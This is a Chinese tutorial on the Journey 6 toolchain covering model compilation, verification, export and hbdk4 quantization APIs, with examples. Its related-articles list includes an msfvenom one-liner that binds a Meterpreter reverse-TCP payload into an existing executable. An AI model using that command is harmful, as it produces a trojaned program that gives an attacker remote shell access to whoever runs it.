征程6 工具链常用工具和 API 整理(含新手示例)
1.引言
征程6 工具链目前已经提供了比较丰富的集成化工具和接口来支持模型的移植和量化部署,本帖将整理常用的工具/接口以及使用示例来供大家参考,相信这篇文章会提升大家对 征程6 工具链的使用理解以及效率。
干货满满,欢迎访问
2.hb_config_generator
hb_config_generator 是用于获取模型编译最简 yaml 配置文件、包含全部参数默认值的 yaml 配置文件的工具。使用示例:
hb_config_generator --full-yaml --model model.onnx --march nash-e
3.hb_compile
hb_compile是 PTQ 中集模型验证、模型修改和编译工具。使用前确保您的环境中已经安装了 horizon_tc_ui,horizon_nn(后面将更新为 hmct)和 hbdk4-compiler。相关使用示例如下:
3.1 模型验证
#单输入hb_compile --march ${march} \ --proto ${caffe_proto} \--model ${caffe_model/onnx_model} \--input-shape ${input_node_name} ${input_shape}
#多输入
hb_compile --march ${march} \--proto ${caffe_proto} \--model ${caffe_model/onnx_model} \--input-shape input.0 1x1x224x224--input-shape input.1 1x1x224x224--input-shape input.2 1x1x224x224
3.2 模型修改
出于某些极大尺寸输入场景下的极致性能需求,部分输入/输出端的量化和转置操作可以融合在数据前处理中一并完成。 此时可以选择在 yaml 中配置 remove_node_type 参数,然后使用 hb_compile 工具移除这些节点,同时 hb_compile 工具还支持对 HBIR 模型的编译。
hb_compile --config ${config_file} \--model ${model.bc}
3.3 模型量化编译
使用 hb_compile 工具对模型进行量化编译时,提供两种模式,快速性能评测模式(开启 fast-perf)和传统模型转换编译模式(不开启 fast-perf)。
fast-perf
快速性能评测模式开启后,会在转换过程中生成可以在板端运行最高性能的 hbm 模型:
hb_compile --fast-perf --model ${caffe_model/onnx_model} \--proto ${caffe_proto} \--march ${march} \ --input-shape ${input_node_name} ${input_shape}
传统方式
hb_compile --config ${config_file}
4.hb_verifier
hb_verifier 是一致性验证工具,支持进行 onnx 模型之间、onnx 模型与 hbir 模型、hbir 模型与 hbir 模型之间的余弦相似度对比, bc 与 Hbm 模型之间的输出一致性对比。

使用示例如下:
- ONNX 模型与 ONNX 模型之间进行余弦相似度对比。
以模型优化阶段模型 optimized_float_model.onnx 与模型校准阶段模型 calibrated_model.onnx 为例:
hb_verifier -m googlenet_optimized_float_model.onnx,googlenet_calibrated_model.onnx -i input.npy
2.ONNX 模型与 HBIR 模型之间进行余弦相似度对比。
以模型优化阶段模型 optimized_float_model.onnx 与模型量化阶段定点模型 quantized_model.bc 为例:
hb_verifier -m googlenet_optimized_float_model.onnx,googlenet_quantized_model.bc -i input.npy
3.HBIR 模型与 HBM 模型之间进行输出一致性对比。
以模型量化阶段定点模型 quantized_model.bc 与模型编译阶段模型 googlenet.hbm为例:
hb_verifier -m googlenet_quantized_model.bc,googlenet.hbm -i runtime_input.npy
5.hb_model_info
hb_model_info 是用于解析*.hbm 和 *.bc 编译时的依赖及参数信息、 *.onnx 模型基本信息,同时支持对 *。bc 可删除节点进行查询的工具。使用示例如下:
#输出bc模型/hbm的输入输出信息
hb_model_info model.bc/model.hbm
#输出bc模型/hbm的输入输出信息并在隐藏文件夹生成onnx/prototxt
hb_model_info model.bc/model.hbm -v
6.伪量化 bc 导出
6.1ONNX export
编译器的onnx.export接口提供了可以将 onnx 模型转为 bc 模型的功能,使用示例如下:
import onnx
from hbdk4.compiler.onnx import export
from hbdk4.compiler import convert,save
#加载onnx模型
ptq_onnx = onnx.load("xx_ptq_model.onnx")
#export为bc模型
bc_model = export(ptq_onnx)
#保存bc模型
save(bc_model,"model.bc")
6.2Torch export
编译器的torch.export接口提供了可以将 torch 模型转为 bc 模型的功能,使用示例如下:
import torch
import torchvision
from hbdk4.compiler.torch import statistics as torch_statistics
from hbdk4.compiler.torch import export
from hbdk4.compiler import save
# 载入浮点resnet
module = torchvision.models.resnet18(pretrained=True)
example_input = torch.rand(1, 3, 224, 224)
module = torch.jit.trace(module, example_input)torch_statistics(module, example_input) # 打印torch op列表和数量
# 将torchscript导出为bc
exported_module = export(module, example_input, name="TorchModel", input_names=["image"], output_names=["pred"])
save(exported_modul,"model.bc")
或者使用地平线 QAT 封装的编译器 export 接口(horizon_plugin_pytorch.quantization.hbdk4.export)来导出伪量化 bc,接口介绍如下:
horizon_plugin_pytorch.quantization.hbdk4.export(model: Module, example_inputs: Any, *, name: str = 'forward', input_names: Any | None = None, output_names: Any | None = None, input_descs: Any | None = None, output_descs: Any | None = None)
Export nn.Module to hbir model.
Parameters:
--model – Input model.#输入的伪量化模型,需要是eval()后的
--example_inputs – Example input for tracing.#给定的作为trace的输入
--name – The name of func in exported module. Users can get the func by getattr(hbir_module, name).#导出的bc的名称
--input_names – Set hbir inputs with given names, should have the same structure with example_inputs.#导出的bc的输入名称
--output_names – Set hbir outputs with given names, should have the same structure with model output.#导出的bc的输出名称
--input_descs – Set hbir inputs with given descriptions, should have the same structure with example_inputs.#导出的bc的输入描述信息,用户可自定义,板端部署时使用
--output_descs – Set hbir outputs with given descriptions, should have the same structure with model output.##导出的bc的输出描述信息,用户可自定义,板端部署时使用,例如anchor的score信息等
Returns: Hbir model wrapped with Module.

7.bc 模型加载、修改、定点化、编译、perf
编译器提供了 bc 模型加载、定点化、编译的相关接口。

下面将以一个完整的示例来讲述以上接口的使用:
from hbdk4.compiler.torch import export
from hbdk4.compiler import statistics, save, load,visualize,compile
from hbdk4.compiler.march import March
from hbdk4.compiler import convert,hbm_perf
#使用load加载伪量化bc
model=load("qat.bc")
#使用visualize生成onnx可视化bc
visualize(model, "qat_ori.onnx")
func = model.functions[0]
#batch拆分,此过程为batch nv12输入的必须操作
batch_input = ["_input_0"]
for input in func.inputs[::-1]:for name in batch_input[::-1]:if name in input.name:input.insert_split(dim=0)
#可视化已做完batch拆分的bc
visualize(model, "qat_split_batch.onnx")
#插入预处理节点
func = model.functions[0]
#pyramid_input为模型中NV12输入的name,可以通过可视化qat_split_batch.onnx获取
#ddr_input为模型中ddr输入的name,可以通过可视化qat_split_batch.onnx获取
pyramid_input = ['_input_0_0','_input_0_1','_input_0_2','_input_0_3','_input_0_4','_input_0_5'] # 部署时数据来源于pyramid的输入节点名称列表
ddr_input = "_input_1" # 部署时数据来源于ddr的输入节点名称列表
#插入nv12节点
for input in func.inputs[::-1]:print(input.name)if input.name in pyramid_input:#pyramid&resizer 只支持 NHWC 的 input layoutinput.insert_transpose(permutes=[0, 3, 1, 2])# 插入前处理节点,这里模型训练是YUV444图像,所以mode配置为Noneinput.insert_image_preprocess(mode=None, divisor=1, mean=[128, 128, 128], std=[128, 128, 128])input.insert_image_convert("nv12")print("-----insert nv12 success-----")
#插入resizer节点
#for input in func.inputs[::-1]:#if input.name in resizer_input:# pyramid&resizer 只支持 NHWC 的 input layout#node = input.insert_transpose(permutes=[0, 3, 1, 2])# 插入前处理节点,具体可参考下一节的说明#node = input.insert_image_preprocess(mode=None, divisor=1, mean=[128, 128, 128], std=[128, 128, 128])#node.insert_roi_resize("nv12")
#插入transpose节点
for input in func.inputs[::1]:if input.name == ddr_input:#layerout变换:NCHW->NHWCinput.insert_transpose(permutes=[0, 2, 3, 1])
#可视化插入预处理节点后的模型
visualize(model, "qat_preprocess.onnx")
#将插入预处理节点后hbir保存为bc
save(model,"qat_preprocess.bc")
#将伪量化bc convert为定点bc
#配置advice参数显示算子相关信息
quantized_model=convert(model,'nash-e',advice=True,advice_path='./')
#可视化定点bc
visualize(quantized_model, "quantized_ori.onnx")
#删除量化/反量化节点
# convert后的bc的首尾部默认包含量化反量化节点,可以进行手工删除
node_type_mapping = {"qnt.quantize": "Quantize","qnt.dequantize": "Dequantize","hbir.transpose": "Transpose","hbtl.call::quant::qcast": "Quantize","hbtl.call::quant::dcast": "Dequantize","hbtl.call::native::Transpose": "Transpose","hbir.cast_type": "Cast","hbir.reshape": "Reshape","hbtl.call::native::Cast": "Cast","hbtl.call::native::Reshape": "Reshape",
}
def get_type_for_hbtl_call(attached_op):schema = attached_op.schemanode_type = attached_op.type + "::" + \schema.namespace + "::" + schema.signaturereturn node_type
def remove_op(func, op_type=None, op_name=None):for loc in func.inputs + func.outputs:if not loc.is_removable[0]:continueattached_op = loc.get_attached_op[0]removed = None# 目前hbir模型中的op name格式还未完全确定,暂建议使用op type来删除节点attached_op_name = attached_op.nameif op_name and attached_op.name in op_name:removed, diagnostic = loc.remove_attached_op()elif op_type and attached_op.type in node_type_mapping.keys() \and node_type_mapping[attached_op.type] in op_type:removed, diagnostic = loc.remove_attached_op()elif attached_op.type == "hbtl.call":# 由于同一type的op在后端可能对应多种实现,因此采用“签名”的方式确认具体类型node_type = get_type_for_hbtl_call(attached_op)if op_type and node_type in node_type_mapping.keys() \and node_type_mapping[node_type] in op_type:removed, diagnostic = loc.remove_attached_op()if removed is True:print(f'Remove node', op_type, "successfully")if removed is False:raise ValueError(f'Remove node type', op_type,f"Failed when deleting {attached_op.name} operator,"f"error: {diagnostic}")
func = quantized_model[0]
# 删除reshape节点
#remove_op(func, op_type="Reshape")
#remove_op(func, op_type="Cast")
# 删除量化反量化节点
remove_op(func, op_type="Dequantize")
remove_op(func, op_type="Quantize")
# 删除max后的reshape节点
#remove_op(func, op_type="Reshape")
# 删除Transpose节点
#remove_op(func, op_type="Transpose")
print("-----remove_quant_dequant OK-----")
save(quantized_model,"quantized_modified.bc")
visualize(quantized_model, "quantized_remove_dequa.onnx")#使用compile编译定点bc为hbm
print("-----start to compile model-----")
#
params = {'jobs': 48, 'balance': 100, 'progress_bar': True,'opt': 2,'debug':True}
compile(quantized_bc, march="nash-e",path="model.hbm",**params
)
print("-----end to compile model-----")
#模型性能预估
print("-----start to perf model-----")
save_path="./perf"
hbm_perf('model.hbm',save_path)
这样,我们就完成了伪量化 bc 的加载、修改、量化编译和性能预估的过程。
注意:此篇文章的接口使用是以 OE3.0.17 为 base,如有更新,欢迎 comments!
相关文章:
征程6 工具链常用工具和 API 整理(含新手示例)
1.引言 征程6 工具链目前已经提供了比较丰富的集成化工具和接口来支持模型的移植和量化部署,本帖将整理常用的工具/接口以及使用示例来供大家参考,相信这篇文章会提升大家对 征程6 工具链的使用理解以及效率。 干货满满,欢迎访问 2.hb_con…...

我有一张图,我怎么让midjourney按照这张图继续生成呢?
使用文字生成图片是一种基本的功能,但是还有一种场景,不是从文字生成图片,而是基于已有的一张图片生成另一张图片,这个时候,就需要以图生图的功能了。 以图生图:image to image generator 以图生图技术让我们见识到…...

MSF捆绑文件
msf捆绑文件 msf快速打开不启动banner msfconsole -q msf捆绑文件 msfvenom -p windows/meterpreter/reverse_tcp LHOST127.0.0.1 LPORT8888 -f exe -x 1.exe -o msf.exe...

01_SQLite
文章目录 ** SQLite 存储各类和数据类型 **** SQLite 五种亲缘类型** SQLite 创建数据表删除数据表插入数据信息从数据表中获取数据,以结果表的形式返回数据(结果集)updatedistinctorder bygroup byhaving触发器删除一个触发器(tr…...
【STM32开发笔记】移植AI框架TensorFlow到STM32单片机【下篇】
【STM32开发笔记】移植AI框架TensorFlow到STM32单片机【下篇】 一、上篇回顾二、项目准备2.1 准备模板项目2.2 支持计时功能2.3 配置UART4引脚2.4 支持printf重定向到UART42.5 支持printf输出浮点数2.6 支持printf不带\r的换行2.7 支持ccache编译缓存 三、TFLM集成3.1 添加tfli…...

畅阅读小程序|畅阅读系统|基于java的畅阅读系统小程序设计与实现(源码+数据库+文档)
畅阅读系统小程序 目录 基于java的畅阅读系统小程序设计与实现 一、前言 二、系统功能设计 三、系统实现 四、数据库设计 1、实体ER图 五、核心代码 六、论文参考 七、最新计算机毕设选题推荐 八、源码获取: 博主介绍:✌️大厂码农|毕设布道师…...

【机器学习(十一)】糖尿病数据集分类预测案例分析—XGBoost分类算法—Sentosa_DSML社区版
文章目录 一、XGBoost算法二、Python代码和Sentosa_DSML社区版算法实现对比(一) 数据读入和统计分析(二)数据预处理(三)模型训练与评估(四)模型可视化 三、总结 一、XGBoost算法 关于集成学习中的XGBoost算法原理,已经进行了介绍与总结,相关内容可参考【…...

二分查找一>寻找峰值
1.题目: 2.解析: 暴力遍历代码:O(N),由于该题数据很少所以可以通过 暴力遍历:O(N),由于该题数据很少所以可以通过int index 0;for(int i 1; i < nums.length-1; i) {//某段区域内一直递增,更新就indexif(nums[i]…...

《Linux从小白到高手》理论篇:深入理解Linux的网络管理
今天继续宅家,闲来无事接着写。本篇详细深入介绍Linux的网络管理。 如你所知,在Linux中一切皆文件。网卡在 Linux 操作系统中用 ethX,是由 0 开始的正整数,比如 eth0、eth1… ethX。而普通猫和ADSL 的接口是 pppX,比如 ppp0 等。 …...

redis数据类型介绍
1. 字符串(String) 字符串是 Redis 中最基本的数据类型,它可以存储任何形式的字符串,包括文本、数字等。字符串类型的操作非常丰富,比如 SET、GET、INCR(自增)、DECR(自减࿰…...
一张照片变换古风写真,Flux如何做到?
前言 解锁图像创作新体验:ComfyUI指南 在AI图像生成领域,ComfyUI 已成为不可忽视的力量。它是基于Stable Diffusion的图像生成工具,提供了一个节点式图形用户界面(GUI),让用户可以通过简单的拖拽与配置来…...

医药行业的智能合同审查:大模型与AI赋能合规管理
随着医药行业的快速发展,尤其是在全球化背景下,企业在业务拓展、合作协议签订中需要处理大量复杂的合同。合同不仅是业务的法律保障,更是风险管理的重要工具。医药行业合同审查的复杂性源于其严格的合规性要求,包括与政府机构、研…...

幂等性接口实现
1、什么是幂等性 幂等(idempotence),这个词源自数学,幂等性是数学中的一个概念,常见于抽象代数中。表达的是N次变换与1次变换的结果相同。简单来说,就是如果方法调用一次和调用多次产生的效果是相同的&…...

C++ 语言特性29 - 协程介绍
一:什么是协程 C20 引入了协程(coroutine),这是 C 标准库中一个强大的新特性。协程是一种可以在执行中暂停并随后恢复的函数,允许程序在异步或并行场景下高效管理任务,而不需要传统的线程或复杂的回调机制。…...

[Day 84] 區塊鏈與人工智能的聯動應用:理論、技術與實踐
AI在公共安全中的應用實例 引言 隨著技術的進步,人工智能(AI)在公共安全領域的應用越來越廣泛。AI不僅能夠提高安全部門的工作效率,還能有效幫助預防和處理各類公共安全事件。從人臉識別、行為分析到災害預測,AI正在…...

八大排序--01冒泡排序
假设有一组数据 arr[]{2,0,3,4,5,7} 方法:开辟两个指针,指向如图,前后两两进行比较,大数据向后冒泡传递,小数据换到前面。 一次冒泡后,数组中最大…...
)
【Kubernetes】常见面试题汇总(五十)
目录 112.考虑一个公司要向具有各种环境的客户提供所有必需的分发产品的方案。您如何看待他们如何动态地实现这一关键目标? 113.假设一家公司希望在从裸机到公共云的不同云基础架构上运行各种工作负载。在存在不同接口的情况下,公司将如何实现这一目标&…...

Linux 操作系统中的 main 函数参数和环境变量
在聊进程替换之前,有一些基础知识我们得先弄清楚。掌握了这些内容,不仅能让你更轻松地理解 Shell 是如何工作的,还能为之后的进程替换操作铺好路。进程替换说白了就是 Shell 的基本原理,它能把一个命令的输出直接当成另一个命令的…...

Vue项目中通过插件pxtorem实现大屏响应式
一、原理 rem单位代表的是根节点的font-size大小,所以当我们在页面上使用rem去替代px的时候,就可以通过修改根节点font-size的值,动态地让页面上的元素根据不同浏览器宽高下去实现变化。 二、工具 1.postcss-pxtorem 作用:在编…...

(Django)初步使用
前言 Django 是一个功能强大、架构良好、安全可靠的 Python Web 框架,适用于各种规模的项目开发。它的高效开发、数据库支持、安全性、良好的架构设计以及活跃的社区和丰富的文档,使得它成为众多开发者的首选框架。 目录 安装 应用场景 良好的架构设计…...

Win11触控板误触太烦人?三招精准关闭方案,总有一款适合你
1. 系统设置:最快捷的触控板关闭方案 刚换Win11那会儿,我总在打字时不小心碰到触控板,光标突然跳转导致输入错位。后来发现系统设置里藏着个"一键关闭"开关,实测下来这招最适合临时需要禁用触控板的场景。具体操作路径&…...

CircuitPython嵌入式开发实战:内存管理、BLE通信与异步编程优化
1. 项目概述:CircuitPython开发中的核心挑战与应对思路 在嵌入式硬件开发领域,CircuitPython以其对Python语法的友好支持,极大地降低了硬件编程的门槛。然而,从桌面环境转向资源极度受限的微控制器(MCU)世界…...

序列去重操作
...

JetBrains IDE试用期重置终极指南:专业开发者必备的30天循环解决方案
JetBrains IDE试用期重置终极指南:专业开发者必备的30天循环解决方案 【免费下载链接】ide-eval-resetter 项目地址: https://gitcode.com/gh_mirrors/id/ide-eval-resetter 在当今软件开发领域,JetBrains系列IDE凭借其卓越的代码智能提示、强大…...

吕欣团队《大数据平台架构》第四章读书笔记:HDFS——把一块硬盘“拆”成一整个数据中心
最近在系统地补 Hadoop 的基础设施部分,第四章讲的是 HDFS(Hadoop Distributed File System)。这一章看下来最大的感受是:HDFS 本质上不是一个“文件系统增强版”,而是一种完全围绕“大规模数据处理”重新设计的存储哲…...

B站视频转文字:3分钟掌握高效内容整理新技能
B站视频转文字:3分钟掌握高效内容整理新技能 【免费下载链接】bili2text Bilibili视频转文字,一步到位,输入链接即可使用 项目地址: https://gitcode.com/gh_mirrors/bi/bili2text 还在为整理B站视频内容而烦恼吗?每天花费…...

别再为485传感器没文档发愁了!一个USB转485模块+两款免费软件,5分钟搞定Modbus通信测试
5分钟极简方案:用USB转485模块与开源工具破解Modbus传感器通信 当你拿到一个没有文档的485温湿度传感器时,是否曾为如何读取数据而头疼?本文将分享一套经过实战验证的极简工具组合——仅需一个常见的USB转485转换器和两款免费软件,…...

量子退火与模拟退火:工业优化算法对比与应用
1. 量子优化算法概述在工业优化领域,寻找复杂问题的最优解一直是个巨大挑战。量子计算的出现为解决这类问题提供了全新思路。量子退火(Quantum Annealing)和模拟退火(Simulated Annealing)作为两种核心优化方法&#x…...
)
TVA智能体范式的工业视觉革命(5)
重磅预告:本专栏将独家连载系列丛书《智能体视觉技术与应用》部分精华内容,该书是世界首套系统阐述“因式智能体”视觉理论与实践的专著,特邀美国 TypeOne 公司首席科学家、斯坦福大学博士 Bohan 担任技术顾问。Bohan先生师从美国三院院士、“…...

避坑指南:为什么你的Realsense D435i视频流用VLC/EasyPlayer打不开?RTSP回传思翼MK15E的正确姿势
深度解析:Realsense D435i视频流RTSP传输的兼容性陷阱与实战解决方案 当你在无人机项目中尝试通过RTSP协议传输Realsense D435i的实时视频流时,是否遇到过VLC或EasyPlayer无法正常播放的困扰?这种看似简单的视频流传输背后,隐藏着…...